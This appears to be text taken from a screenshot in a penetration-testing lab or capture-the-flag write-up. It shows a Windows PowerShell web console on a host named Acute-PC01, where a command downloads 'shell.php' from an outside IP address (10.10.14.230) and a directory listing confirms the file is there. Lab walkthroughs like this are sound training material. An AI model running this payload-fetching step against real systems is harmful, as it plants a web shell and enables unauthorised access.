 Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\edavies\Documents>
powershell invoke-WebRequest -UseBasicParsing 10.10.14.230/shell.php -OutFile shell.php
PS C:\Users\edavies\Documents>
dir
    Directory: C:\Users\edavies\Documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          6/2/2022   2:50 PM           1735 shell.php
PS C:\Users\edavies\Documents>
Submit Cancel History: Connected to: Acute-PC01 Save Exit